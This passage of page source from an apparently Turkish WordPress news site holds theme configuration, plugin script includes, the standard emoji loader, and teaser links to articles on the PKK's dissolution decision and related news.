text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_style":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"color_preset":"","border_top":"","class":"tdi_125","tdc_css_class":"tdi_125","tdc_css_class_style":"tdi_125_rand_style"}';
block_tdi_125.td_column_number = "1";
block_tdi_125.block_type = "td_flex_block_1";
block_tdi_125.post_count = "3";
block_tdi_125.found_posts = "10791";
block_tdi_125.header_color = "#e3382b";
block_tdi_125.ajax_pagination_infinite_stop = "";
block_tdi_125.max_num_pages = "3597";
tdBlocksArray.push(block_tdi_125);
</script><div class="td-block-title-wrap"></div><div id=tdi_125 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-68-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-dunya-basininda-yanki-buldu-turkiyenin-hedeflerini-guclendirebilir/"  rel="bookmark" title="PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;">PKK&#8217;nin fesih kararı dünya basınında yankı buldu: &#8220;Türkiye&#8217;nin hedeflerini güçlendirebilir&#8221;</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" class="td-image-wrap " title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-67-696x392.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/pkknin-fesih-karari-ardindan-ak-partiden-ilk-aciklama/"  rel="bookmark" title="PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama">PKK&#8217;nin fesih kararı ardından AKP&#8217;den ilk açıklama</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" class="td-image-wrap " title="Suç örgütünün lideri kadın çıktı" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://tevhidgundemi.com/wp-content/uploads/2025/05/image-66-696x391.png')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://tevhidgundemi.com/suc-orgutunun-lideri-kadin-cikti/"  rel="bookmark" title="Suç örgütünün lideri kadın çıktı">Suç örgütünün lideri kadın çıktı</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

<style>.tdc-footer-template .td-main-content-wrap{padding-bottom:0}</style>

</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 69727059a7ec7
    -->

    <script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://tevhidgundemi.com/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.9" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.9" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" defer src="https://tevhidgundemi.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.2" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-766d83b09856fae7cf87.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://tevhidgundemi.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://tevhidgundemi.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.9" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbMenu-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-cloud-library/assets/js/tdbSearch.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdbSearch-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>

<script type="text/javascript" src="https://tevhidgundemi.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"15","f_elem_font_family":"702","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"638","f_title_font_weight":"500","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"0 0 10px 0","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"702","f_mm_sub_font_family":"702","mm_elem_color_a":"#444444","title_txt_hover":"#666666","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1IiwibGFuZHNjYXBlIjoiNHB4IDEycHggMCJ9","mm_padd":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMzBweCAzMHB4IDI1cHggIiwicG9ydHJhaXQiOiIyMHB4IDIwcHggMTVweCAifQ==","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE1cHggMCIsImxhbmRzY2FwZSI6IjExcHggMTRweCAxMHB4ICJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQiLCJhbGwiOiI4In0=","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJtYXJnaW4tdG9wIjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-dots-circle","f_cat_font_family":"702","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"500","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"702","f_meta_font_weight":"500","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","f_mm_sub_font_weight":"600","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCIsImFsbCI6IjAuNSJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#000000","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"1220","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"14","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_text":"#000000","pag_h_text":"#ffffff","pag_bg":"rgba(0,166,216,0.2)","pag_h_bg":"#00a6d8","pag_border":"rgba(0,166,216,0.2)","pag_h_border":"#00a6d8","tds_menu_sub_active1-sub_text_color_h":"#e3382b","mm_border_color":"#00a6d8","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIxNXB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#e3382b","cat_txt_hover":"#e3382b","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"25%","modules_on_row_cats":"25%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"4","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega_cats":"yes","mm_subcats_bg":"#f7f7f7","mm_border_size":"4","mm_bg":"#ffffff","mm_hide_all_item":"yes","mm_sub_width":"164","f_elem_font_line_height":"eyJhbGwiOiI2MHB4IiwibGFuZHNjYXBlIjoiNDhweCIsInBvcnRyYWl0IjoiNDBweCJ9","f_elem_font_spacing":"1","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","prev_tdicon":"td-icon-left-arrow","next_tdicon":"td-icon-right-arrow","pag_icons_size":"10","main_sub_icon_align":"0","show_cat":"none","date_txt":"#444444","tds_menu_active1-text_color_h":"rgba(255,255,255,0.85)","block_type":"tdb_header_menu","show_mega":"","mob_load":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_tdicon":"","sub_icon_size":"","sub_icon_space":"","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_":"","mm_content_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_37","tdc_css_class":"tdi_37","tdc_css_class_style":"tdi_37_rand_style","context":""}';

                    
                        tdbMenuItem.isMegaMenuFull = true;

                        
                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_42';
                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 10px 0 0","art_title":"0","all_modules_space":"20","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTgifQ==","icon_padding":"eyJhbGwiOiIzIiwicG9ydHJhaXQiOiIyLjIiLCJsYW5kc2NhcGUiOiIyLjQifQ==","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ffffff","modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJsYW5kc2NhcGUiOiIzMy4zMzMzMzMzMyUifQ==","meta_info_horiz":"content-horiz-left","form_width":"660","input_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"10","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#2786ce","form_shadow_shadow_offset_vertical":"0","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#dd3333","btn_icon_color":"#232323","btn_icon_color_h":"#dd3333","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"8","f_btn_font_family":"702","f_btn_font_transform":"uppercase","btn_padding":"0 5px","f_title_font_family":"638","f_cat_font_family":"","f_cat_font_transform":"","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"eyJhbGwiOiIxMyIsInBob25lIjoiMTgifQ==","f_btn_font_style":"","f_btn_font_weight":"","f_results_msg_font_family":"702","f_results_msg_font_transform":"","f_results_msg_font_style":"normal","f_results_msg_font_weight":"500","results_msg_color":"#172842","results_msg_color_h":"#000000","title_txt_hover":"#666666","results_limit":"6","show_form":"yes","float_block":"yes","mc1_tl":"14","meta_margin":"-36px 0 0 0","meta_bg":"#ffffff","meta_width":"90%","f_title_font_line_height":"1.4","f_title_font_spacing":"-0.2","form_border":"4px","results_border":"0 4px","form_shadow_shadow_size":"0","f_results_msg_font_size":"13","all_underline_color":"","f_btn_font_size":"13","results_msg_border":"0 4px 4px","input_border_color":"#e0e0e0","form_border_color":"#2786ce","results_border_color":"#2786ce","results_msg_border_color":"#2786ce","input_bg":"#eaeaea","input_padding":"8px 